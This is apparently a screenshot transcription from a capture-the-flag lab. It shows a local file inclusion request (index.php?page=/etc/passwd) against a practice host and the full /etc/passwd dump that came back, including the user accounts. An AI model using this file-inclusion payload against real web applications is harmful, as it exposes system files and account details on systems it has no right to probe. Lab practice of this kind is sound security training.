 http://printer4life.printer.hm
view-source:http://printer4life.printer.hmv/index.php?page=/etc/passwd
15 </html>
16
17 root:x:0:0:root:/root:/bin/bash
18 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
19 bin:x:2:2:bin:/bin:/usr/sbin/nologin
20 sys:x:3:3:sys:/dev:/usr/sbin/nologin
21 sync:x:4:65534:sync:/bin:/bin/sync
22 games:x:5:60:games:/usr/games:/usr/sbin/nologin
23 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
24 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
25 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
26 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
27 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
28 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
29 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
30 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
31 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
32 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
33 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
34 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
35 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
36 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
37 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
38 messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
39 systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
40 avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
41 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
42 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
43 mabelle:x:1000:1000:,,,:/home/mabelle:/bin/bash
44 avahi:x:107:115:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
45 saned:x:108:117::/var/lib/saned:/usr/sbin/nologin
46 colord:x:109:118:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
47 salt:x:110:119::/var/lib/salt:/bin/sh
48 _rpc:x:111:65534::/run/rpcbind:/usr/sbin/nologin
49 kierra:x:1001:1002:,,,:/home/kierra:/bin/bash